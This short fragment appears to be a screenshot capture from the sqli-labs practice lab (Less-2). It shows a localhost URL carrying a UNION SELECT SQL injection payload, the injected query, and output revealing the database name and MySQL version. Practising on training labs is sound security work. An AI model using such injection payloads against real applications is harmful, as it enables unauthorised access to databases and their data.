 localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,database(),version()--+
欢迎 Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,database(),version()-- LIMIT 0,1您的登录名：security
您的密码：5.7.28
SQLI DUMB SERIES-2